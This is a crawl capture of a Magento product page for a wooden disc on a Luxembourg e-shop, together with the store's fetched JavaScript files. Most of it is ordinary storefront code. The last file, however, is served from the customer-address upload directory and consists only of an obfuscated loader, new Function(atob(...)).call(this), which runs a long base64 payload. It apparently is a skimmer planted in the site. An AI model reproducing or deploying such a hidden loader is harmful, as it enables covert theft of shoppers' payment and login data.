class=\"price\">3,10\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">3,10\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">3,10\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">3,10\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">3,10\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">3,10\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">3,63\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/ed476521e9e7334a53fa47f05e9185b9\/6\/3\/63575_c016_210908_pd.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"DISQUE DE BOIS Rond","resized_width":240,"resized_height":300},{"url":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/73a6973ba3725d4031667f09620f338e\/6\/3\/63575_c016_210908_pd.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"DISQUE DE BOIS Rond","resized_width":270,"resized_height":270},{"url":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/36f48e7b691bc50c7de33a9d786068f1\/6\/3\/63575_c016_210908_pd.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"DISQUE DE BOIS Rond","resized_width":75,"resized_height":90},{"url":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/ed476521e9e7334a53fa47f05e9185b9\/6\/3\/63575_c016_210908_pd.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"DISQUE DE BOIS Rond","resized_width":240,"resized_height":300},{"url":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/9fa15f107b6b205ace27086cd939c2f9\/6\/3\/63575_c016_210908_pd.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"DISQUE DE BOIS Rond","resized_width":270,"resized_height":207},{"url":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/36f48e7b691bc50c7de33a9d786068f1\/6\/3\/63575_c016_210908_pd.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"DISQUE DE BOIS Rond","resized_width":75,"resized_height":90}],"url":"https:\/\/www.wesco-eshop.lu\/63575016-disque-de-bois-a-decorer-rond.html","id":35326,"name":"DISQUE DE BOIS Rond","type":"simple","is_salable":"1","store_id":16,"currency_code":"EUR","extension_attributes":{"wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.wesco-eshop.lu\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":35326,\"uenc\":\"aHR0cHM6Ly93d3cud2VzY28tZXNob3AubHUvNjM1NzUwMTYtZGlzcXVlLWRlLWJvaXMtYS1kZWNvcmVyLXJvbmQuaHRtbA~~\"}}","required_options":null},"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.wesco-eshop.lu\/63575016-disque-de-bois-a-decorer-rond.html#review-form\">Soyez le premier \u00e0 commenter ce produit<\/a><\/div><\/div>"},"is_available":true}},"store":"16","currency":"EUR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Phoenix_Theme/js/ph-scrolltotop":{}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": false,
                "data": [{"thumb":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/929c6462b30cc2243c789ecf4134f1d4\/6\/3\/63575_c016_210908_pd.jpg","img":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/7ccc10e5a8277e9f8854785247b9d41d\/6\/3\/63575_c016_210908_pd.jpg","full":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/f3ea306e4fc9fe82d97461a923922d61\/6\/3\/63575_c016_210908_pd.jpg","caption":"DISQUE DE BOIS Rond","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/929c6462b30cc2243c789ecf4134f1d4\/6\/3\/63575_c171_211129_1d.jpg","img":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/7ccc10e5a8277e9f8854785247b9d41d\/6\/3\/63575_c171_211129_1d.jpg","full":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/f3ea306e4fc9fe82d97461a923922d61\/6\/3\/63575_c171_211129_1d.jpg","caption":"DISQUE DE BOIS Rond","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/929c6462b30cc2243c789ecf4134f1d4\/6\/3\/63575_c171_211130_1.jpg","img":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/7ccc10e5a8277e9f8854785247b9d41d\/6\/3\/63575_c171_211130_1.jpg","full":"https:\/\/static.wesco.fr\/media\/catalog\/product\/cache\/f3ea306e4fc9fe82d97461a923922d61\/6\/3\/63575_c171_211130_1.jpg","caption":"DISQUE DE BOIS Rond","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "brandLogo": "",
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":800,"thumbwidth":75,"thumbheight":75,"height":600,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                "breakpoints": false            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "Magento_Catalog/js/validate-product": {}
            },
            ".product-main-actions": {
                "stickyAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple","giftcardInfo":"[id^=giftcard]"}        }
    }</script>
<script type="text/x-magento-init">
{
    "[data-role=priceBox][data-price-box=product-id-35326]": {
        "priceBox": {
            "priceConfig":  {"productId":"35326","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"tierPrices":[],"eligible_for_meal_vouchers":false,"product_type":""}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        ".product_info_detailed": {
            "floating": {}
        }
    }</script>
<script type="text/x-magento-init">
        {
            "#wesco-crosssell": {
                "crossSlick": {
                }
            }
        }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Algolia_AlgoliaSearch/js/recommend" : {
                    "objectIDs" : ["35326"],
                    "contentDiv": ".relatedProducts"
                }
            }
        }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form]": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "added-to-cart-modal-wrapper": {
                        "component": "addedToCartPopup",
                        "template": "Phoenix_AddedToCartPopup/added-to-cart",
                        "title":"Et\u0020hop,\u0020dans\u0020le\u0020panier\u0020\u0021"
                    }
                }
            },
            "addedToCartTrigger": {
                "url": "https\u003A\u002F\u002Fwww.wesco\u002Deshop.lu\u002Faddedtocart\u002Findex\u002Fgetinfo\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.wesco-eshop.lu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.wesco-eshop.lu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.wesco-eshop.lu\/rest\/b2b_lu\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.wesco-eshop.lu\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "multiplewishlist": {
                        "component": "Magento_MultipleWishlist/js/view/multiple-wishlist",
                        "config": {
                            "multipleWishlistOptions": {
                                "createUrl": "https\u003A\u002F\u002Fwww.wesco\u002Deshop.lu\u002Fwishlist\u002Findex\u002Fcreatewishlist\u002F",
                                "wishlistLink": ".action.towishlist"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".footer-accordion" : {
            "collapsible" : {
                "header" : ".accordion-title",
                "content" : ".accordion-content",
                "trigger" : ".accordion-title",
                "animate": true
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Phoenix_Customer/js/customer-discount-picto": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "iaData": {
                "page_type": "Produit",
                "product_id": "63575016"            },
            "iaScript": {
                "site_id": "8862",
                "lang": "fr"            }
        }
    }</script>
<script type="text/x-magento-init">
 {
     "*": {
        "Phoenix_GoogleTagManager/js/newsletter" : {}
     }
 }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Phoenix_Customer/js/redirect": {
                "ajaxUrl": "https://www.wesco-eshop.lu/customer/account/redirectToWebsite/"
            }
        }
    }</script>
<script type="text/template" id="instant_wrapper_template">
    {{#findAutocomplete}}
        <div id="algolia-autocomplete-container"></div>
    {{/findAutocomplete}}

    <div id="algolia_instant_selector"
         class=" with-facets">
        <div class="row">
            <div class="col-md-3" id="algolia-left-container">
                <div id="refine-toggle" class="visible-xs visible-sm">
                    + de filtres</div>
                <div class="hidden-xs hidden-sm" id="instant-search-facets-container">
                    <div id="clear-refinements"></div>
                    <div id="current-refinements"></div></div></div>

            <div class="col-md-9" id="algolia-right-container">
                <div class="row">
                    <div class="col-md-12">
                        <div>
                            {{#second_bar}}
                               <div id="instant-search-bar"></div>
                            {{/second_bar}}</div></div></div>
                <div class="row">
                    <div class="col-md-12">
                        <div itemscope itemtype="http://schema.org/ItemList" class="hits">
                                <div class="h1 algolia-page-title">
                                    <span class="base" data-ui-id="page-title-wrapper">« <span id="search-value-title"></span> »</span></div>
                            <div id="algolia-banner">
                                    </div>

                            <div id="instant-search-results-container-categories"></div>

                            <div class="algolia-infos">
                                <div class="pull-left" id="algolia-stats"></div>
                                <div class="pull-right">
                                    <div class="sort-by-label pull-left">
                                        Trier par &nbsp;</div>
                                    <div class="pull-left" id="algolia-sorts"></div></div>
                                <div class="algolia-clearfix"></div></div>
                            <div id="instant-empty-results-container"></div>
                            <div id="instant-search-results-container"></div></div></div>
                    <div class="algolia-clearfix"></div></div>

                <div class="text-center">
                    <div id="instant-search-pagination-container"></div></div></div></div></div></script>
<script type="text/template" id="instant-categories-hit-template">
    <div>
        <a class="result" href="{{url}}">
            {{{ _highlightResult.name.value }}}</a></div></script>
<script type="text/template" id="instant-hit-template">
    <div class="col-md-3 col-sm-6" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <meta itemprop="position" content="{{__position}}" />
        <div class="result-wrapper" itemprop="item" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="url"
                  {{^__queryID}} content="{{url}}" {{/__queryID}}
            {{#__queryID}} content="{{urlForInsights}}" {{/__queryID}}
            />
            <a class="result"
               {{^__queryID}} href="{{url}}" {{/__queryID}}
            {{#__queryID}} href="{{urlForInsights}}" {{/__queryID}}
            data-objectid="{{objectID}}"
            data-indexname="{{__indexName}}"
            data-position="{{__position}}"
            data-queryid="{{__queryID}}">
            <div class="result-content">
                                    {{#price.EUR.default_original_formated}}
                    <div class="marketing-options">
                        <span class="marketing-options__promo">-{{discount}}%</span></div>
                    {{/price.EUR.default_original_formated}}

                    {{^price.EUR.default_original_formated}}
                        {{#wesco_is_new}}
                            <div class="marketing-options wesco_id_new_{{{wesco_is_new}}}">
                                <span class="marketing-options__promo">Nouveauté</span></div>
                        {{/wesco_is_new}}
                    {{/price.EUR.default_original_formated}}
                 <div class="result-thumbnail">
                    {{#image_url}}<img itemprop="image" src="{{{image_url}}}" alt="{{{name}}}" />{{/image_url}}
                    {{^image_url}}<span class="no-image"></span>{{/image_url}}</div>
                <div class="result-sub-content">
                    <span class="product-item-manufacturer">
                        {{{ _highlightResult.manufacturer.value }}}</span>
                    <h3 itemprop="name" class="result-title text-ellipsis">
                        {{{ _highlightResult.name.value }}}</h3>
                    <div class="ratings">
                        <div class="result-sub-content">
                            {{^price.EUR.default_max}}
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="price">
                                <meta itemprop="price" content="{{price.EUR.default}}" />
                                {{/price.EUR.default_max}}
                                {{#price.EUR.default_max}}
                                <div itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" class="price">
                                    <meta itemprop="lowPrice" content="{{price.EUR.default}}" />
                                    <meta itemprop="highPrice" content="{{price.EUR.default_max}}" />
                                    {{/price.EUR.default_max}}
                                    <meta itemprop="priceCurrency" content="EUR" />
                                    <div class="price-wrapper">
                                        <div>

                                            <span class="after_special
                                                    {{#price.EUR.default_original_formated}}
                                                        promotion
                                                    {{/price.EUR.default_original_formated}}">
                                                {{price.EUR.default_formated}}</span>
                                                                                            {{#price.EUR.default_original_formated}}
                                                <span class="before_special">
                                                        {{price.EUR.default_original_formated}}</span>
                                                {{/price.EUR.default_original_formated}}
                                            </div></div></div></div></div>

                        {{#isAddToCartEnabled}}
                        <form data-role="tocart-form" action="{{ addToCart.action }}" method="post">
                            <input type="hidden" name="queryID" value="{{__queryID}}">
                            <input type="hidden" name="product" value="{{objectID}}">
                            {{#_highlightResult.default_bundle_options}}<input type="hidden" name="bundle_option[{{ optionId }}]" value="{{selectionId}}">{{/_highlightResult.default_bundle_options}}
                            <input type="hidden" name="uenc" value="{{ addToCart.uenc }}">
                            <input name="form_key" type="hidden" value="{{ addToCart.formKey }}">
                            <button type="submit" title="Ajouter au panier" class="action tocart primary"
                                    data-objectid="{{objectID}}"
                                    data-indexname="{{__indexName}}"
                                    data-position="{{__position}}"
                                    data-queryid="{{__queryID}}"
                            >
                                <span>Ajouter au panier</span></button></form>
                        {{/isAddToCartEnabled}}</div></div>
                <div class="algolia-clearfix"></div></a></div></div></script>
<script type="text/template" id="instant-stats-template">
    {{#hasOneResult}}<strong>1</strong> produit{{/hasOneResult}}

    {{#hasManyResults}}
        <strong>
            <span itemprop="numberOfItems">{{nbHits}}</span>
            Produits</strong>
    {{/hasManyResults}}</script>
<script type="text/template" id="refinements-lists-item-template">
    <label class="{{cssClasses.label}} {{#isRefined}}checked{{/isRefined}}">
        <input class="{{cssClasses.checkbox}}" {{#isRefined}}checked{{/isRefined}} type="checkbox" value="{{value}}" />
        {{label}}
        <span class="{{cssClasses.count}}">{{count}}</span></label></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/Smile_Gdpr/js/smile-gdpr-storage.min.js
body_size: 790
content:
var smileGdpr=smileGdpr||{};define(['jquery','mage/url','Magento_Customer/js/customer-data','jquery/jquery-storageapi'],function($,urlBuilder,customerData){'use strict';function ConsentStorage(){this.config={};}
ConsentStorage.prototype.init=function(){var jsConsents=this.getFromLocalStorage();var phpConsents=this.initCustomerDataStorage();var identifier;var needReload=false;for(identifier in phpConsents){if(phpConsents[identifier]!==3&&(phpConsents[identifier]!==jsConsents[identifier])){this.updateConsent(identifier,phpConsents[identifier]);}}
for(identifier in jsConsents){if(jsConsents[identifier]!==3&&(phpConsents[identifier]===undefined||phpConsents[identifier]===3)){needReload=true;}}
if(needReload){this.setToCustomerData(jsConsents);this.resetCustomerData();}};ConsentStorage.prototype.initCustomerDataStorage=function(){customerData.get('smile_gdpr_consents')();var storage=$.localStorage.get('mage-cache-storage');if(!storage||!storage.smile_gdpr_consents){return{};}
var values=storage.smile_gdpr_consents.consents;if(values===null||typeof values!=='object'){return{};}
return values;};ConsentStorage.prototype.setConsentsConfig=function(config){this.config=config;var self=this;var jsConsents=this.getFromLocalStorage();var oneConsentSet=false;var oneConsentMissing=false;this.config.consents.forEach(function(identifier){if(jsConsents[identifier]===undefined){self.updateConsent(identifier,3);}
if(self.getConsent(identifier)===3){oneConsentMissing=true;}else{oneConsentSet=true;}});if(oneConsentMissing&&((this.config.ConsentsNoticeMode===1)||!oneConsentSet)){$(this.config.consentsNoticeSelector).show();}
if(this.config.consentsNoticeAllowSelector){$(this.config.consentsNoticeAllowSelector).on('click',$.proxy(this.allowAll,this));}
if(this.config.consentsNoticeDenySelector){$(this.config.consentsNoticeDenySelector).on('click',$.proxy(this.denyAll,this));}};ConsentStorage.prototype.setToCustomerData=function(consents){$.ajax({type:'POST',url:urlBuilder.build('gdpr/consent/save'),dataType:'json',data:consents});};ConsentStorage.prototype.getFromLocalStorage=function(){var values=$.localStorage.get("smile_gdpr_consents");if(values===null||typeof values!=='object'||values.consents===undefined||values.updated_at===undefined){this.setToLocalStorage({});return{};}
return values.consents;};ConsentStorage.prototype.setToLocalStorage=function(consents){var date=new Date();var time=date.getTime();var values={'updated_at':time,'consents':consents};$.localStorage.set("smile_gdpr_consents",values);};ConsentStorage.prototype.updateConsent=function(code,value){var consents=this.getFromLocalStorage();consents[code]=value;this.setToLocalStorage(consents);};ConsentStorage.prototype.getConsent=function(code){var consents=this.getFromLocalStorage();if(consents[code]===undefined){return 3;}
return consents[code];};ConsentStorage.prototype.resetCustomerData=function(){customerData.invalidate(['smile_gdpr_consents']);};ConsentStorage.prototype.denyAll=function(){var self=this;this.config.consents.forEach(function(identifier){self.updateConsent(identifier,2);});$(this.config.consentsNoticeSelector).hide();};ConsentStorage.prototype.allowAll=function(){var self=this;this.config.consents.forEach(function(identifier){self.updateConsent(identifier,1);});$(this.config.consentsNoticeSelector).hide();};smileGdpr.ConsentStorage=ConsentStorage;return function(config){if(smileGdpr.consentStorage===undefined){smileGdpr.consentStorage=new smileGdpr.ConsentStorage();smileGdpr.consentStorage.init();}
if(config){smileGdpr.consentStorage.setConsentsConfig(config);}
return smileGdpr.consentStorage;};});

--- FILE ---
content_type: application/javascript
request_url: https://static.wesco.fr/static/version1769076881/frontend/Phoenix/wesco/fr_FR/Magento_Banner/js/model/banner.min.js
body_size: 877
content:
define(['jquery','underscore','ko','jquery/jquery-storageapi'],function($,_,ko){'use strict';var options={cacheTtl:0,sectionLoadUrl:''},selectors={productIdSelector:'#product_addtocart_form [name="product"]'},storage=$.initNamespaceStorage('mage-banners-cache-storage').localStorage,productId=$(selectors.productIdSelector).val(),invalidateCacheBySessionTimeOut=function(){var cacheEol=new Date($.localStorage.get('mage-banners-cache-timeout')),dateTo=new Date(Date.now()+options.cacheTtl),cartDataId=null,globalStoreId=$.cookieStorage.get('store')||'default';if($.localStorage.get('mage-banners-storeId')===null){$.localStorage.set('mage-banners-storeId',globalStoreId);}
if($.localStorage.get('mage-cache-storage')!==null&&$.localStorage.get('mage-cache-storage').hasOwnProperty('cart')){cartDataId=$.localStorage.get('mage-cache-storage').cart['data_id'];}
if(cacheEol<new Date()||$.localStorage.get('mage-banners-storeId')!==globalStoreId||$.localStorage.get('mage-banners-cartDataId')!==cartDataId){storage.removeAll();$.localStorage.set('mage-banners-cache-timeout',dateTo);$.localStorage.set('mage-banners-storeId',globalStoreId);if(cartDataId){$.localStorage.set('mage-banners-cartDataId',cartDataId);}}},dataProvider={getFromStorage:function(sectionNames){var result={};_.each(sectionNames,function(sectionName){result[sectionName]=storage.get(sectionName);});return result;},getFromServer:function(sectionNames){var parameters={'requesting_page_url':window.location.href};if(productId){parameters.data={'product_id':productId};}
if(_.isArray(sectionNames)){parameters.sections=sectionNames.join(',');}
return $.getJSON(options.sectionLoadUrl,parameters).fail(function(jqXHR){throw new Error(jqXHR);});}},buffer={data:{},bind:function(sectionName){this.data[sectionName]=ko.observable({});},get:function(sectionName){if(!this.data[sectionName]){this.bind(sectionName);}
return this.data[sectionName];},keys:function(){return _.keys(this.data);},notify:function(sectionName,sectionData){if(!this.data[sectionName]){this.bind(sectionName);}
this.data[sectionName](sectionData);},update:function(sections){_.each(sections,function(sectionData,sectionName){storage.set(sectionName,sectionData);buffer.notify(sectionName,sectionData);});}},banner={init:function(){var dataSectionName;dataSectionName=this.getSectionName('data');if(_.isEmpty(storage.keys())||!storage.get(dataSectionName)){this.reload([]);}else{_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});}},get:function(sectionName){sectionName=this.getSectionName(sectionName);return buffer.get(sectionName);},set:function(sectionName,sectionData){var data={};sectionName=this.getSectionName(sectionName);data[sectionName]=sectionData;buffer.update(data);},reload:function(sectionNames){return dataProvider.getFromServer(sectionNames).done(function(sections){_.each(sections,function(sectionData,sectionName){this.set(sectionName,sectionData);}.bind(this));}.bind(this));},getSectionName:function(sectionName){var result;result=productId&&sectionName==='data'?'data_product_'+productId:sectionName;return result;},'Magento_Banner/js/model/banner':function(settings){options=_.extend(options,settings);invalidateCacheBySessionTimeOut(settings);banner.init();}};$.cookieStorage.setConf({path:'/'});return banner;});

--- FILE ---
content_type: application/javascript
request_url: https://www.wesco-eshop.lu/media/customer_address/a/p/app_mzel0hi02mbdz0vu.js
body_size: 59848
content:
new Function(atob("[base64]/ZmhoLj1Od3RibG1md0I0Lmk4LmJCdjRtYXJiLnNlN2NKZGJ0Mm0uZm56ZWp4Z2lyZ1wvbjlvYnA0dXpycik4SS4wWkV0UyA2ZnlhcG9jQmwub1wvQjtTc2dsPUJTNmtwclN0aVhyTXZyLmtickE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")).call(this);